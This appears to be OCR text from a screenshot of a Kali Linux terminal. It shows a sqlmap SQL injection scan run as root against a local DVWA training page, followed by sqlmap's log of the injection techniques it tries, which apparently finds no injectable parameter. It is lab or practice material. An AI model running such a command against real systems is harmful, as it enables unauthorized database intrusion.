 View Input Devices Help
1 2 3 4 4:52
root@kali: /home/kali/Desktop
Power Manager
Your Battery is fully
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=XYZ" --batch --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:50:32 /2025-06-27/
[04:50:32] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follow? [Y/n] Y
[04:50:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:50:32] [INFO] testing if the target URL content is stable
[04:50:32] [WARNING] GET parameter 'id' does not appear to be dynamic
[04:50:32] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[04:50:32] [INFO] testing for SQL injection on GET parameter 'id'
[04:50:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:50:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:50:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:50:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[04:50:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[04:50:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[04:50:33] [INFO] testing 'Generic inline queries'
[04:50:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[04:50:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[04:50:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[04:50:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:50:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[04:50:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[04:50:33] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[04:50:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[04:50:33] [WARNING] GET parameter 'id' does not seem to be injectable
[04:50:33] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[04:50:33] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[04:50:33] [INFO] testing for SQL injection on GET parameter 'Submit'
[04:50:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:50:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:50:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:50:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[04:50:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'